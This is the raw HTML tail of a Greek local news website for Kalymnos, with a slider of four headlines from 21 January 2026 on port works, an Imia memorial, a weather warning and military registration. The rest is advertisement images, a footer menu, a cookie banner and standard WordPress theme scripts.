(max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-69388","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33365";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8342";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf-%cf%86%cf%89%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%85%ce%bd%ce%b1%ce%bd%cf%80-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83/"  rel="bookmark" class="td-image-wrap " title="&#8220;Πράσινο φως&#8221; από το ΥΝΑΝΠ για αποκατάσταση λειτουργικών βαθών στο λιμάνι Μαστιχαρίου-Βελτιώνεται η λειτουργικότητα του" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/MASTARXEIO--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf-%cf%86%cf%89%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%85%ce%bd%ce%b1%ce%bd%cf%80-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83/"  rel="bookmark" title="&#8220;Πράσινο φως&#8221; από το ΥΝΑΝΠ για αποκατάσταση λειτουργικών βαθών στο λιμάνι Μαστιχαρίου-Βελτιώνεται η λειτουργικότητα του">&#8220;Πράσινο φως&#8221; από το ΥΝΑΝΠ για αποκατάσταση λειτουργικών βαθών στο λιμάνι Μαστιχαρίου-Βελτιώνεται η λειτουργικότητα του</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:14:07+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%ac%cf%83%ce%b9%ce%bd%ce%bf-%cf%86%cf%89%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%85%ce%bd%ce%b1%ce%bd%cf%80-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-1-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81/"  rel="bookmark" class="td-image-wrap " title="Δήμος Καλυμνίων : Την Κυριακή 1 Φεβρουαρίου 2026 η εκδήλωση Μνήμης για τα 30 χρόνια από τη θυσία των 3 Αξιωματικών ΠΝ στην &#8220;κρίση των Ιμίων&#8221;." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/krish-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-1-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81/"  rel="bookmark" title="Δήμος Καλυμνίων : Την Κυριακή 1 Φεβρουαρίου 2026 η εκδήλωση Μνήμης για τα 30 χρόνια από τη θυσία των 3 Αξιωματικών ΠΝ στην &#8220;κρίση των Ιμίων&#8221;.">Δήμος Καλυμνίων : Την Κυριακή 1 Φεβρουαρίου 2026 η εκδήλωση Μνήμης για τα 30 χρόνια από τη θυσία των 3 Αξιωματικών ΠΝ στην &#8220;κρίση...</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:49+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-1-%cf%86%ce%b5%ce%b2%cf%81%ce%bf%cf%85%ce%b1%cf%81/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%cf%84%ce%bf%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Δήμος Καλυμνίων για έντονα καιρικά φαινόμενα 21 και 22 Ιανουαρίου 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/entona--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%cf%84%ce%bf%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1/"  rel="bookmark" title="Δήμος Καλυμνίων για έντονα καιρικά φαινόμενα 21 και 22 Ιανουαρίου 2026">Δήμος Καλυμνίων για έντονα καιρικά φαινόμενα 21 και 22 Ιανουαρίου 2026</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:17:30+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bd%cf%84%ce%bf%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/"  rel="bookmark" class="td-image-wrap " title="Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/apografstra--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/"  rel="bookmark" title="Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009">Δήμος Καλυμνίων: Υποχρέωση κατάθεσης δελτίου απογραφής για τους στρατεύσιμους γεννηθέντες το 2008 και 2009</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:36:19+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%ad%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%ac%ce%b8%ce%b5%cf%83%ce%b7%cf%82/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6970d458e597b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"69388","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"cbfcf8050b"};
/* ]]> */
</script>
